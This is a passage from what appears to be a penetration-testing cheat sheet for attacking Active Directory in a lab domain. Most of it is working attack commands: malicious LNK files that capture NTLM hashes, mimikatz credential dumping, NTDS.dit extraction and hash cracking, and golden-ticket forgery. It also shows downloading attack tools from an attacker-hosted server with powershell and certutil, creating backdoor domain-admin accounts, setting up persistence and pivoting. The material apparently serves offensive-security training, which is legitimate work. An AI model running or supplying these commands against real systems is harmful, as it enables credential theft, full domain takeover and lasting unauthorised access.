Type "shell" --> "whoami"
NOTE: You can revert to the previous user session with:
rev2selfADDITIONAL: When you impersonated a Domain Administrator, you can create a new domain admin account like:
net user /add <username> <password> /domain
net group "Domain Admins" <username> /ADD /DOMAIN
LNK File Attack
This attack requires valid domain credentials! For the attack place a link file in a network share. If someone opens the share and their windows explorer loads up the link file in the explorer view (no user has to open it!), then you can capture the NTLM hash via responder.
Option 1: On the Kali machine, you can automatically create a link file in a target network share:
netexec smb <target-ip> -d marvel.local -u fcastle -p Password1 -M slinky -o NAME=test SERVER=<Kali ip>Option 2: Manual create a malicious link file with PowerShell. Run PowerShell as admin and save the following code in a file. Place the link file in a target network share.
$objShell = New-Object -ComObject WScript.shell
$lnk = $objShell.CreateShortcut("C:\test.lnk")
$lnk.TargetPath = "\\192.168.138.149\@test.png"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "Test"
$lnk.HotKey = "Ctrl+Alt+T"
$lnk.Save()
Last step: Start responder on Kali machine to capture NTLM hashes:
sudo responder -I eth0 -dPInfo: Responder stores already captured hashes under: ‘/usr/share/responder/logs’.
GPP / cPassword Attack (MS14-025)
This attack is an old attack. It offers the possibility to encrypt cPassword with key. For this, you can use the Kali tool “gpp-decrypt”. You can also test for the vulnerability by using the metasploit auxiliary module “use auxiliary smb_enum_gpp”.
Mimikatz
With mimikatz, you can view and dump in-memory credentials on a Windows target machine. You can also perform silver and golden ticket attacks with mimikatz. You require local administrator permissions on the Windows target machine!
1. If you have a RDP session on a Windows target, then you can try to download mimikatz directly via a target’s browser:
https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip
However, the download file will most likely be detected by the antivirus software! If it’s not, then open the zip file, navigate under x64 folder and extract the 4 mimikatz files.
If you have an active meterpreter session on the Windows target, then you can place the 4 mimikatz files under /opt/mimikatz on your Kali machine and upload them directly via meterpreter:
upload /opt/mimikatz C:\\temp\\
If you DO NOT have a RDP session and want to serve the above files via a python webserver on your Kali machine, then place them under /opt/mimikatz:

Now navigate under /opt/mimikatz and start a python webserver:
python3 -m http.server 80
The mimikatz files will be served now on port 80 on the Kali machine. Next you can download them via the windows target. To download the files, you have multiple options:
- If you have a shell, navigate under C:\, create a new temp folder and execute the following commands to download all files:
powershell -c "wget -Uri http://192.168.138.134:80/mimidrv.sys -OutFile mimidrv.sys"

powershell -c "wget -Uri http://192.168.138.134:80/mimikatz.exe -OutFile mimikatz.exe"

powershell -c "wget -Uri http://192.168.138.134:80/mimilib.dll -OutFile mimilib.dll"

powershell -c "wget -Uri http://192.168.138.134:80/mimispool.dll -OutFile mimispool.dll"
- Alternative commands to download a file on Windows:
powershell "(New-Object System.Net.WebClient).Downloadfile('http://192.168.138.134:80/file.exe','file.exe')"

powershell -c "Invoke-WebRequest -Uri http://192.168.138.134:80/file.exe -OutFile file.exe"

certutil.exe -urlcache -f http://192.168.138.134:80/file.exe file.exe
2. Start a CMD console as local administrator (either via the meterpreter session with the shell command or via the other shell session you have) and run the mimikatz.exe:

3. Set mimikatz in privilege debug mode:
privilege::debug4. Find and dump in-memory credentials and passwords with:
sekurlsa::logonPasswordsREALLY IMPORTANT: It makes a difference whether you execute the above LSA secrets mimikatz command remotely, for example via meterpreter or shell session, or whether mimikatz.exe is executed locally on the server, for example in a RDP session !!!

Try to crack the NTLM hash with hashcat:
hashcat -m 1000 '07b080f83e02d7ce533d5add3f81ec22' /usr/share/wordlists/rockyou.txtDumping the NTDS.dit

The NTDS.dit is a database containing domain users, groups and password hashes.
1. Use secretsdump to dump the NTDS.dit:
secretsdump.py MARVEL.local/Administrator:'Pa$$w0rd!'@192.168.138.136 -just-dc-ntlmExample output:
2. Store gathered NT hashes into a new text file named ntds.txt. Only store NT portion of hashes in the file! This is an example of a WHOLE NTLM hash:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:07b080f83e02d7ce533d5add3f81ec22:::We want to crack the last part (= NT portion) of the NTLM hash. So in this case only:
07b080f83e02d7ce533d5add3f81ec223. Then try to crack the NT hashes with hashcat:
hashcat -m 1000 ntds.txt /usr/share/wordlists/rockyou.txt

hashcat -m 1000 ntds.txt /usr/share/wordlists/rockyou.txt --show
Golden Ticket Attack
When you compromise the krbtgt account successfully, you own the whole domain! Now you can request access to any resource or system in the domain. The creation and usage of a golden ticket gives you complete access to every machine in the domain. For requesting a golden ticket via mimikatz, you need three requirements:
- The possibility to execute mimikatz.exe on the domain controller
- The NTLM hash of the krbtgt account
- The domain SID
1. To get the NTLM hash of the krbtgt account and the domain SID, run mimikatz.exe from a CMD console as local administrator and then execute the following:
privilege::debug

lsadump::lsa /inject /name:krbtgt
Write down the NTLM hash of the krbtgt account and the domain SID.
2. Generate the golden ticket with mimikatz:
kerberos::golden /User:Administrator /domain:marvel.local /sid:<domain-sid> /krbtgt:<ntlm-hash-of-krbtgt-account> /id:500 /ptt
3. Now you can start a new shell in which the previous generated golden ticket is injected directly within mimikatz (pass-the-ticket attack):
misc::cmdAdditional Active Directory Attacks
- ZeroLogon (2020) – very dangerous, will set all domain passwords to an empty string, should not be executed in real assessment!
- PrintNightmare (2021) – https://github.com/cube0x0/CVE-2021-1675, privilege escalation (PrintSpoofer)
Post Exploitation
File Transfer Methods
certutil.exe -urlcache -f http://10.10.10.10/file.txt file.txt

python3 -m http.server 80

python -m SimpleHTTPServer 80

1. Host a FTP server on Kali machine:
python -m pyftpdlib 21
2. Download a file via FTP on the victim's machine:
ftp 10.10.10.10

wget http://10.10.10.10/file.txt
Maintaining Access
- Create local / AD user: net user hacker password123 /add
- Use Scheduled Task to start malware script after reboot
- Use Persistence Scripts from Metasploit
- run persistence -h
- exploit/Windows/local/persistence
- exploit/Windows/local/registry_persistence
Pivoting
If you want to access a network that is not directly accessable for the Kali attacker machine, you can use a victim machine to pivit into the target network.
Option 1: Use Proxychains
1. On the Kali machine find the correct proxy port. Look inside:
cat /etc/proxychains.confE.g. the correct proxy port could be 9050.
2. Utilize proxychains for nmap:
sudo proxychains nmap 10.10.10.225 -sT3. Utilize proxychains for ssh to create a backrounded SSH session:
ssh -f -N -D 9050 -i pivot-rsa-file root@10.10.155.5 --> Option 2: Use sshuttle
1. Install sshuttle
sudo pip install sshuttle2. Utilize sshuttle for ssh:
sshuttle -r root@1.10.155.5 10.10.10.0/24 --ssh-cmd "ssh -i pivot-rsa-file"Now you can run normal commands (without proxychains)!
Option 3: Use Chisel

Leave a comment